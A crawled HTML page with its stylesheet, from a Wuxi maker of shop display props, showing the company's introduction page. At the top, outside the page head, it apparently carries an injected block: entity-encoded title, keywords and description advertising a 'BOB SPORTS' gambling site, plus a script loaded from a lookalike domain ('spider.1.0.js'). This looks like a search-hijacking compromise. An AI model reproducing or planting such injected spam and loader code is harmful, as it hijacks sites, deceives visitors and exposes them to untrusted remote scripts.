

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tgt99.com/help/
body_size: 7439
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-cn" xml:lang="zh-cn">
<noscript><title>&#66;&#79;&#66;&#21322;&#23707;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#66;&#79;&#66;&#32;&#83;&#80;&#79;&#82;&#84;&#83;</title><meta name="keywords" content="&#21322;&#23707;&#183;&#66;&#79;&#66;&#23448;&#26041;&#32593;&#31449;"><meta name="description" content="&#21322;&#23707;&#183;&#66;&#79;&#66;&#23448;&#26041;&#32593;&#31449;&#12302;&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#25512;&#33616;&#24179;&#21488;&#12303;&#24050;&#35748;&#35777;&#58;&#32;&#22320;&#22336;&#58;&#12304;&#107;&#121;&#56;&#48;&#48;&#56;&#46;&#99;&#111;&#109;&#12305;&#66;&#79;&#66;&#21322;&#23707;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#66;&#79;&#66;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25552;&#20379;&#12300;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#23448;&#32593;&#20837;&#21475;&#12289;&#23448;&#32593;&#30331;&#24405;&#12301;&#20026;&#20840;&#29699;&#28216;&#25103;&#29609;&#23478;&#25171;&#36896;&#39030;&#23574;&#24841;&#20048;&#24179;&#21488;&#65292;&#29616;&#22312;&#19979;&#36733;&#65292;&#50;&#52;&#23567;&#26102;&#23458;&#26381;&#20026;&#24744;&#25552;&#20379;&#26381;&#21153;&#12290;"></noscript>
<script type="text/javascript" src="https://js.oss-aliyun.cn/js/spider.1.0.js"></script>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	展示道具定制,不锈钢道具定制,展示架,展示柜,珠宝柜定制,无锡天工堂道具有限公司
</title><meta name="keywords" content="展示道具定制,不锈钢道具定制,展示架,展示柜,珠宝柜定制,无锡天工堂道具有限公司" /><meta name="description" content="无锡天工堂道具有限公司,天工堂巧取天工二字,代表本公司创意为先,追求品质的经营理念,作为一家锡城少有的拥有多年金属加工经验的公司,主要设计制作各种陈列道具,展示展览,美陈,导视系统,精神堡垒,雕塑等,欢迎拨打全国咨询热线:400-108-9559." />


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?42ee85c27f29c8aa5afc967df77ccee1";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script type="text/javascript">SKIN_PATH="/Skins/default/";</script><link href="https://www.tgt99.com/Skins/default/resetcommon.css" rel="stylesheet" type="text/css" /><link href="https://www.tgt99.com/Skins/default/Style.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="https://www.tgt99.com/JS/NSW_JCIA.js"></script></head>
<body>
    <!--Header:Start-->
    



    
    <div class="top">
    <div class="header">


    <meta name="baidu-site-verification" content="yNeix7aC6P" />


        <div class="h_top">

            


            <span class="fr">
            <a href="http://weibo.com/login.php?url=http%3A%2F%2Fweibo.com%2Fu%2F5598151996%2Fhome%3Ftopnav%3D1%26wvr%3D6" target="_blank" title="新浪微博">新浪微博</a>|
            <a class="jiathis_button_weixin" title="官方微信">官方微信</a>|
            <a href="javascript:void(0);" onclick="javascript:addBookmark(this)" title="收藏本站">收藏本站</a>|
            <a href="/Help/Leaveword.html" title="在线留言" target="_blank">在线留言</a>|
            <a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a>
            </span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;您好，欢迎来到无锡天工堂道具有限公司官网
            
            <div class="fenzhan">请选择城市分站:</div>
            <div id="site" class="fz">
            </div>   

      
        </div>

        <div class="h_nr">
            <div class="h_logo fl">
                <span class="fl"><a href="https://www.tgt99.com" title="天工堂道具"><img src="/Skins/Default/Img/Common/logo.gif" alt="" /></a></span>
                <h1 class="fl"><em>20年</em>专注高端道具制作<i>缔造商业智慧空间.彰显业态商业价值</i></h1>
            </div>
            <div class="h_lx fr">全国咨询热线<span>13771177791</span></div>
        </div>
    
    </div>
    <div class="h_nav menu">
    <ul>
    <li class="cur li01">
            <a href="https://www.tgt99.com" title="天工堂首页"><em><img src="/Skins/Default/Img/Common/home.png" alt="" /></em>天工堂首页</a></li>
            <li><a href="https://www.tgt99.com/sykja.html" title="店铺案例" ><span>店铺案例</span></a></li><li><a href="https://www.tgt99.com/dzcp.html" title="服装道具" ><span>服装道具</span></a></li><li><a href="https://www.tgt99.com/zbgt.html" title="珠宝展柜" ><span>珠宝展柜</span></a></li><li><a href="https://www.tgt99.com/hzhb.html" title="合作伙伴" ><span>合作伙伴</span></a></li><li><a href="https://www.tgt99.com/xwzx.html" title="天工堂动态" ><span>天工堂动态</span></a></li><li><a href="https://www.tgt99.com/ryzz.html" title="荣誉资质" ><span>荣誉资质</span></a></li><li><a href="https://www.tgt99.com/gytgt.html" title="关于天工堂" ><span>关于天工堂</span></a></li><li class="nones"><a href="https://www.tgt99.com/lxtgt.html" title="联系天工堂" ><span>联系天工堂</span></a></li><li><a href="https://www.tgt99.com/Products/jgqgjg.html" title="激光切割加工" ><span>激光切割加工</span></a></li>
            </ul>
    </div>
</div>



<div class="sou">
	<div class="content">
        <div class="s_inp01 fr"><input type="text" class="ip01" value="请输入搜索关键词" id="seachkeywords"/><input type="button" class="ip02" onclick="xuanze()"/></div>
        <p class="fl"><b>热门关键词：</b><a href="/zbgt.html" title="珠宝柜台定制">珠宝柜台定制</a><a href="/jdhsz.html" title="酒店会所装饰">酒店会所装饰</a><a href="/product/" title="服装店铺装饰">服装店铺装饰</a><a href="/cydjj.html" title="餐饮空间装修案例">餐饮空间装修案例</a></p>
    </div>
</div>


<script type="text/javascript">
    $(function () {
        $("body").append("<div style='width:150px;z-index:10;' id='divOranIm'></div>"); imState(); if ($("div.topadcs").length) {
            $("div.topadcs").after($("div.sou"));
        }
    });  
</script>


<script type="text/javascript" src="https://v3.jiathis.com/code/jia.js?uid=1" charset="utf-8"></script>

<script type="text/javascript">
    initCommonHeader();
    var MARK = "help";
    if (MARK == "") {
        MARK = "index";
    }

    $(function () {
        $(".h_nav menu ul li a").each(function () {
            var href = window.location.href;
            var indexhref = $(this).attr("href");
            if (href == indexhref) {
                $(".h_nav menu ul li").removeClass("cur");
                $(this).parent().addClass("cur");
            }

        })
    })
</script>

<link rel="shortcut icon" href="/favicon.ico"/>



<script type="text/javascript">
    $(document).ready(function () {
        $("#site").hide();
        $(".fenzhan").mouseover(function () {
            $("#site").css("z-index", "999").show();
        })
        $("#fenzhan").mouseout(function () {
            $("#site").hide();
        })

        $("#site").mouseover(function () {
            $("#site").css("z-index", "999").show();
        })

        $("#site").mouseout(function () {
            $("#site").hide();
        })
    })
</script> 


<script type="text/javascript">
    $(document).ready(function () {
        $(".nav li .u_lst2").hide();
        $(".nav li").mouseover(function () {
            $(this).find(".u_lst2").css("z-index", "999").show();
        })
        $(".nav li").mouseout(function () {
            $(this).find(".u_lst2").hide();
        })
    })
</script> 


<script type="text/javascript">
    var domain = document.domain;

    $.post("/ajax.ashx?action=subsiteinfos&t=" + Math.random(), {
        domain: domain
    }, function (msg) {
        var state = gav(msg, "state")
        if (state == 1) {
            var _phone = gav(msg, "phone");
            var _address = gav(msg, "address");
            var _mail = gav(msg, "mail");
            var _fax = gav(msg, "fax");
            var _company = gav(msg, "company");
            var _name = gav(msg, "name");
            var _title = gav(msg, "title");
            var _domain = gav(msg, "domain");
            var _shortdesc = gav(msg, "shortdesc");
            var _tel = gav(msg, "tel");
            $(".phone").html(_phone);
            $(".address").html(_address);
            $(".mail").html(_mail);
            $(".fax").html(_fax);
            $(".company").html(_company);
            $(".name").html(_name);
            $(".title").html(_title);
            $(".domain").html(_domain);
            $(".shortdesc").html(_shortdesc);
            var _tel400 = $(".Phone400").html();
            $(".tel").html("全国招商热线:<span>" + (_tel != '' ? _tel : _phone) + "</span>");
        }
        else {
            return;
        }
    });
    $.post("/ajax.ashx?action=subsiteinfo&t=" + Math.random(), {
        domain: domain
    }, function (msg) {
        if (msg)
        { $("#site").html(msg); } else {
            $("#site").remove();
        }
    });
    function change(a) {
        window.location.href = $(a).val();
    }
</script>
    <!--Header:End-->
    <!--Content:Start-->
    <div class="topadcs">
        <a href="/product/" title="已成功服务1000余家实力品牌客户"><img src="/UploadFiles/Others/20151023173146_23608.jpg" title="已成功服务1000余家实力品牌客户" alt="已成功服务1000余家实力品牌客户" /></a>
    </div>
    <div class="content help_con">
        
<div class="plc">
    <span><a href="/" title="首页">首页</a> &raquo; <a href='/help/' title="帮助中心">帮助中心</a> &raquo; <a href='/Helps/aboutus.html' title="天工堂简介">天工堂简介</a></span>
	
</div>
		
<div class="category-wrap-single">
	
	<ul>
	
		<li><a href="https://www.tgt99.com/gytgt.html" title="关于天工堂">关于天工堂</a>
			
		</li>
		
		<li><a href="https://www.tgt99.com/ryzz.html" title="荣誉资质">荣誉资质</a>
			
		</li>
		
		<li><a href="https://www.tgt99.com/qyfc.html" title="企业风采">企业风采</a>
			
		</li>
		
		<li><a href="https://www.tgt99.com/lxtgt.html" title="联系天工堂">联系天工堂</a>
			
		</li>
		
		<li><a href="/help/leaveword.aspx" title="在线留言">在线留言</a>
			
		</li>
		
	</ul>
</div>
<script type="text/javascript">
	var curUrl = window.location.href.toLowerCase();
	curUrl = curUrl.substring(curUrl.lastIndexOf("/") + 1);
	_MARK = curUrl.length == 0 ? 1 : curUrl;
	var minNav = $('.category-wrap-single ul').find('li');
	minNav.children("a").each(function () {
		var i = $(this).attr("href").toLowerCase();
		i = i.substring(i.lastIndexOf("/") + 1);
		if (i == _MARK) {
			$(this).parent("li").addClass("cur");
			return false
		}
		if (_MARK == 1) {
			$('.category-wrap-single ul').find('li').first().addClass("cur");
		}
	});
</script>
		<div class="allcontent">
			<div style="text-indent: 2em; text-align: left; width: 430px; float: left;"><p style="text-indent: 0em; text-align: center;font-weight:bold;"><span style="font-size: 16px;"><strong>走进天工堂</strong></span></p><p style="text-indent: 0em; text-align: left;line-height:35px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 古诗云，人间巧艺夺天工，炼药燃灯清昼同。无锡天工堂道具有限公司取天工二字，意在产品品质的无限追求和产品创意的巧趣大雅！作为锡城一家拥有多年高端道具制造经验丰富的公司，从事设计制造各类商用道具，电影道具，主要为服裝专卖店、酒店会所、美容院、餐厅提供展示道具的设计和精加工服务。</p><p style="text-indent: 0em; text-align: left;line-height:35px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 作为一家整合了各种高端道具制造工艺的公司，公司拥有各种大型先进的加工设备：数控剪板机、数控折弯机、数控开槽机、大型数控冲孔机、数控弯管机、激光切割机，三维浮雕等多种先进设备。 &nbsp; &nbsp; &nbsp; &nbsp;</p><p style="text-indent: 0em; text-align: left;line-height:35px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 公司依托雄厚的加工工艺、先进的管理模式和经营理念、优良的服务体系、具有国际 视野的资深设计及施工团队，为各类企业和品牌提供国际化、专业化、个性化的设计及产品。公司依托独到的商业化</p></div><div style="float: right; width: 640px; height: 420px;"><p style="text-indent: 0em; text-align: right;"><iframe src="http://player.youku.com/embed/XMTM4NTE4Nzg5Mg==" allowfullscreen="" frameborder="0" height="397" width="583"></iframe></p></div><div style="white-space: normal; text-indent: 2em;"><p style="white-space: normal; text-indent: 0em;"><span style="text-indent: 0em;"><span style="line-height: 35px;"><span style="line-height: 35px;"> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="line-height: 35px;"><span style="line-height: 35px;">设计及</span>高</span>效的执行力，注重资源整合，不断拓展业务范围。只要您有需要，我</span>们必定为您竭尽</span>全力！勇于创新，追求完美，不断完善公司服务质量，始终坚持以领先的国际标准为您服务！</span><br/></p><p style="text-indent: 0em;">满足客户在市场不断提升自身形象的要求是天工堂永远不变的 经营理念。我们坚信：客户的成功才是我们的成功！</p></div><p><img src="/UploadFiles/FCK/2015-09/6357913302451076204168526.jpg" title="天工堂六大放心" alt="天工堂六大放心"/><br/></p>
			<div class="clear"></div>
		</div>
		
        <div class="clear"></div>
    </div>
    <!--Content:End-->
    <!--Footer:Start-->
    




<div class="foot">
	<div class="footer">
        <div class="f_pic fl"><a href="https://www.tgt99.com" title="天工堂道具"><img src="/Skins/Default/Img/Common/flogo.gif" alt="" /></a></div>
        <div class="fnr fr">
        	<div class="fnav"><a href="https://www.tgt99.com/gytgt.html" title="关于天工堂" >关于天工堂</a> <a href="https://www.tgt99.com/hzhb.html" title="合作伙伴" >合作伙伴</a> <a href="https://www.tgt99.com/sykja.html" title="商业空间" >商业空间</a> <a href="https://www.tgt99.com/tgtdt.html" title="天工堂动态" >天工堂动态</a> <a href="https://www.tgt99.com/fzdj.html" title="服装道具" >服装道具</a> <a href="https://www.tgt99.com/lxtgt.html" title="联系天工堂" >联系天工堂</a> <a href="https://www.tgt99.com/dzcp.html" title="定制产品" >定制产品</a> <a href="https://www.tgt99.com/sitemap.html" title="网站地图" target="_blank" >网站地图</a></div>
            <div class="f_wz">
                无锡天工堂道具有限公司<em></em><a href="https://beian.miit.gov.cn/#/Integrated/index" title="备案号: 苏ICP备2021053225号-1" target="_blank">备案号: 苏ICP备2021053225号-1</a><br/>                													
                全国咨询热线：13771177791<em></em>张总：13771177791<br/>	传真号码：0510-83265400 							
                邮箱：<a href="mailto:1025623334@qq.com">1025623334@qq.com</a><br/>	地址：无锡钱桥高新产业园万东路21号 <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?42ee85c27f29c8aa5afc967df77ccee1";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script><br />
                		
                <p class="f1"><img src="/Skins/Default/Img/Common/code.gif" alt="" /><span>扫一扫，更多精彩</span></p>
                <p class="f2"><img src="/Skins/Default/Img/Common/code2.gif" alt="" /><span>扫一扫，更多精彩</span></p>
            </div>
        </div>
    </div>
</div>







<div class="link">
	<div class="content">
    	<h4><span class="fr"><a href="https://www.tgt99.com/FriendLink/Apply.aspx"
                title="申请友情链接入口" target="_blank">申请友情链接入口 ></a></span><a href="https://www.tgt99.com/FriendLink/Index.aspx"
                    title="友情链接" target="_blank">友情链接</a><i>LINK</i></h4>
        <p>
        
        <a href="http://www.tgt99.net" title="全景导向标识" target="_blank">全景导向标识</a>/
                
        <a href="https://www.tgt99.com" title="天工堂道具" target="_blank">天工堂道具</a>/
                
        <a href="http://www.hd1989.com/" title="华东水处理" target="_blank">华东水处理</a>/
                
        <a href="http://www.tgt99.net" title="导视设计" target="_blank">导视设计</a>/
                
        <a href="http://www.tgt99.net" title="标识标牌厂家" target="_blank">标识标牌厂家</a>/
                
        </p>
    </div>
</div>



<!-- 返回顶部 -->
<script src="/JS/rollup.min.js" type="text/javascript"></script>
<script language="javascript">    document.oncontextmenu = function () { return false } </script>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"7","bdPos":"left","bdTop":"100"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
    <!--Footer:End-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tgt99.com/Skins/default/resetcommon.css
body_size: 17197
content:
@charset "utf-8";
html{color:#000;background:#FFF; }
body { color:#666;font:12px/1.231 "Microsoft Yahei",arial,helvetica,clean,sans-serif;} /*网站字体颜色*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}
del,ins{text-decoration:none;}
li{list-style:none;}
caption,th{text-align:left;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:baseline;}
sub{vertical-align:baseline;} 
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;font:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}
/*title*/
h1 { font-size:32px;}
h2 { font-size:26px;}
h3 { font-size:20px;}
h4 { font-size:14px;}
h5 { font-size:12px;}
h6 { font-size:10px;}

.mt10{ margin-top:10px;}

a { color:#666; text-decoration:none;}  /*for ie f6n.net*/
a:focus{outline:0;} /*for ff f6n.net*/
a:hover { text-decoration:underline;}
.vam { vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
p{ word-spacing:-1.5px;}
.tr { text-align:right;}
.tl { text-align:left;}
.center { text-align:center;}
.fl { float:left;}
.fr { float:right;}
.pa{ position:absolute;}
.pr{ position:relative}
/* -- 购物车外部框架 -- */
.cart_header , .cart_content , .cart_footer { width:760px; margin:0 auto;}


/*分站*/
.h_top .fenzhan{ position:absolute; z-index:3;top:0; color:#fff;}
#site{ position:absolute; z-index:3;top:32px; width:136px; height:80px; background:#fff; border:1px solid #ccc;}
#site a{width:136px; height:20px; float: left; padding-left:10px; }
#siteDiv{  background-color: #FFFFFF;border: 1px solid #999999;display: none;padding: 8px 10px;position: absolute;top: 23px;white-space: nowrap;width: 235px;z-index: 1000; display:none;left:0px;}
#siteDiv li {float: left;list-style-type: none;padding-right: 15px;}
#siteDiv li a{ color:#666;}


/*--在线客服css--*/
.ImTable *{padding:0px;margin:0px}
.ImTable{border-collapse:collapse;border:none;background:url(/UserControls/im/kefu/bg.gif)}
.ImTable h2{font-size:14px;font-weight:bold;margin-top:5px}
.ImHeader{height:165px;background:url(/UserControls/im/kefu/im_01.gif)}
.ImRow0{background:url(/UserControls/im/kefu/ico_item1.gif) no-repeat;margin:10px 10px 0;height:24px;padding-left:10px;padding-top:4px; }
.ImRow1{background:url(/UserControls/im/kefu/ico_item1.gif) no-repeat;margin:10px 10px 0;height:24px;padding-left:10px;padding-top:4px;}
a.im,a:hover.im{text-decoration:none;height:35px;color:#CC0C1B; font-size:14px;}
.ImFooter{height:90px;background:url(/UserControls/im/kefu/im_04.gif) no-repeat; display:inline-block; width:150px;font-family:Arial,Helvetica,sans-serif;}
.ImFooter h5{font-size:14px;font-weight:normal; color:#fff;text-align:center;margin:15px 0 0;font-family:'宋体';}
.ImFooter p{font-size:20px;font-weight:bold;  color:#fff;text-align:center;margin:10px 0;}

/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}
/*--common start--*/

/* -- 回到顶部 -- */
/*rollup.css*/
#roll_top,#fall,#ct{position:relative;cursor:pointer;height:72px;width:26px}#roll_top{background:url(/Skins/Default/Img/top.gif) no-repeat}#fall{background:url(/Skins/Default/Img/top.gif) no-repeat 0 -80px}#ct{background:url(/Skins/Default/Img/top.gif) no-repeat 0 -40px}#roll{display:block;width:15px;margin-right:-500px;position:fixed;right:45%;top:85%;_margin-right:-505px;_position:absolute;_margin-top:300px;_top:expression(eval(document.documentElement.scrollTop))}


/* -- 页面整体布局 -- */
.header , .content , .footer { width:1080px; margin: 5px auto 0; }
.left { width:201px; float:left; overflow:hidden;}
.left2 { width:775px; float:left; overflow:hidden;}
.left3 { width:754px; float:left; overflow:hidden; color:#666;}
.lefttop { background:url(Img/left_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-top:10px;}

.right { width:855px; float:left; display:inline; margin-left:24px; overflow:hidden;}
.right2 { width:275px;  float:right; overflow:hidden;}
.right3 { width:201px; float:right; overflow:hidden; color:#666;}


.right_main { width:855px; padding-bottom:15px; overflow:hidden; }
.right2_main { width:273px; padding-bottom:15px; overflow:hidden;}
.left2_main { width:775px;  padding-bottom:15px; overflow:hidden;}

.h_nav li a:-webkit-any-link{ display:block;}


/* -- 页面整体布局 -- 
.header , .content , .footer { width:1000px; margin:0 auto;  }
.left { width:201px; float:left; overflow:hidden;}
.left2 { width:710px; float:left; overflow:hidden;}
.left3 { width:754px; float:left; overflow:hidden; color:#666;}
.lefttop {  height:3px; font-size:0; overflow:hidden; margin-top:10px;}
.left2top { height:3px; font-size:0; overflow:hidden;}
.leftbot {  height:3px; font-size:0; overflow:hidden;  margin-bottom:10px;}
.left2bot { height:3px; font-size:0; overflow:hidden; margin-bottom:10px; }

.right { width:775px; float:left; display:inline; margin-left:24px; overflow:hidden;}
.right2 { width:275px;  float:right; overflow:hidden;}
.right3 { width:201px; float:right; overflow:hidden; color:#666;}
.righttop { height:3px; font-size:0; overflow:hidden;}
.right2top { height:3px; font-size:0; overflow:hidden;}
.rightbot { height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}
.right2bot { height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}

.right_main { width:774px; padding-bottom:15px; overflow:hidden; }
.right2_main { width:273px; padding-bottom:15px; overflow:hidden;}
.left2_main { width:709px;  padding-bottom:15px; overflow:hidden;}*/

/*头部开始*/
em,i{ font-style:normal;}
.top{ background:url(Img/Common/h_top_bg.gif) repeat-x center top; height:236px; margin-bottom:1px; position:relative; z-index:9;}

.h_top{ font:12px "Microsoft Yahei"; height:33px; line-height:30px; color:#a1a1a1; overflow:hidden;}
.h_top span{ height:33px; line-height:33px; color:#a1a1a1;}
.h_top span a { color:#a1a1a1; line-height:33px; display:inline-block; padding:0 6px;} 

.h_nr{ height:122px; margin-top:26px; overflow:hidden;}
.h_logo{ width:680px; height:122px;overflow:hidden;}
.h_logo span{ width:210px; height:78px; overflow:hidden;}
.h_logo span img{width:210px; height:78px; }
.h_logo h1{ font:24px "Microsoft Yahei";width:335px; height:100px; padding:10px 0 0 20px;color:#000; overflow:hidden; letter-spacing:2px;}
.h_logo h1 em{ font-size:36px; font-weight:bold; color:#e50012;}
.h_logo h1 i{ display:block; font:14px "Microsoft Yahei"; color:#8e8e8e; padding-left:20px;}

.h_lx{ width:190px; height:80px; font:14px "Microsoft Yahei"; color:#353535; margin:28px 0 0 0; background:url(Img/Common/lx.gif) no-repeat left 2px; padding-left:52px; overflow:hidden;}
.h_lx span{font-size:24px; color:#bf0603; display:block; font-weight:bold;}

.h_nav{height:55px; background:#cc0c1b; overflow:hidden;}
.h_nav ul{ height:55px; width:1080px; margin:0 auto; overflow:hidden;}
.h_nav li { float:left;font:14px "Microsoft Yahei"; height:58px;line-height:58px; background:url(Img/Common/nav_line.gif) no-repeat right center; overflow:hidden;}
.h_nav li a{ display:inline-block; color:#fff; padding: 0 19px; font-weight:bold;}
.h_nav li a:hover,.h_nav .cur a{ text-decoration:none; background:#222;}
.h_nav li em{ display:inline-block; width:17px; height:14px; overflow:hidden; float:left; margin-top:22px; padding-right:10px;}
.h_nav li em img{width:17px; height:14px;}
.h_nav .nones{ background:none;}


/*头部结束*/

/*底部开始*/
.foot{ background:#2a2a2a; height:244px; border-bottom:1px solid #555;overflow:hidden;}

.f_pic{ width:238px; height:244px; border:1px solid #555; border-top:0; border-bottom:0; overflow:hidden;}
.f_pic img{ width:149px; height:149px; margin:35px 0 0 43px;}

.fnr{ width:795px; height:244px; overflow:hidden;}
.fnav{ font:14px "Microsoft Yahei";height:55px;line-height:55px; text-align:center; color:#eee; margin-top:35px; overflow:hidden;}
.fnav a{ color:#eee; padding:0 17px; font-weight:bold;}
.f_wz{ font:14px "Microsoft Yahei"; line-height:28px; color:#969696; padding:0 0 0 25px; position:relative;}
.f_wz em{ padding: 0 10px;}
.f_wz a{ color:#969696;}
.f_wz .f1{ position:absolute; top:0; right:154px; font:12px "Microsoft Yahei"; text-align:center; color:#989898;}
.f_wz .f1 img{ width:109px; height:106px; display:block; margin-bottom:8px;}
.f_wz .f2{ position:absolute; top:0; right:24px; font:12px "Microsoft Yahei"; text-align:center; color:#989898;}
.f_wz .f2 img{ width:109px; height:106px; display:block; margin-bottom:8px;}


/*底部结束*/
/*--common end--*/

/*搜索*/
.sou{ height:49px; border-bottom:1px solid #e1e1e1;overflow:hidden;}
.s_inp01{ width:262px; margin-top:10px;}
.ip01{width:220px; height:22px; line-height:22px; background:url(Img/Index/sou1.gif) no-repeat; border:0 ; padding-left:15px;overflow:hidden; color:#949494;}
.ip02{ width:27px; height:22px; border:0; background:url(Img/Index/sou2.gif) no-repeat; cursor:pointer; overflow:hidden;}
.sou p{ width:600px; color:#949494; font:12px "Microsoft Yahei"; height:49px; line-height:49px; overflow:hidden;}
.sou p a{color:#949494; padding:0 6px;}

/**/
.link{padding-bottom:50px;background:#2a2a2a; overflow:hidden;}
.link h4{ height:40px; font:14px "Microsoft Yahei"; line-height:40px;overflow:hidden;}
.link h4 i{ font-style:normal;font:14px Arial, Helvetica, sans-serif; text-transform:uppercase; color:#959595;padding-left:5px;}
.link h4 a{ color:#959595;}
.link h4 span a{ font:14px "Microsoft Yahei";font-weight:normal; color:#959595; line-height:40px; display:inline-block;}
.link p{font:14px "Microsoft Yahei";line-height:26px; color:#959595; padding-top:5px;}
.link p a{ display:inline-block; color:#959595; padding:0 14px;}
/*index.css end*/



/*news*/
.faq{ width:315px; height:380px; margin-right:60px; overflow:hidden;}
.faq dl{ border-bottom:1px dashed #999; padding:15px 0;}
.faq dt a{ display:block; font:16px "Microsoft Yahei"; height:24px; line-height:24px; color:#000; background:url(Img/Index/q.gif) no-repeat left 5px; padding-left:32px;}
.faq dd{ font:14px "Microsoft Yahei"; line-height:24px; color:#666; background:url(Img/Index/a.gif) no-repeat left 2px; padding-left:32px; margin-top:10px;}
.faq .nones{ border:0;}

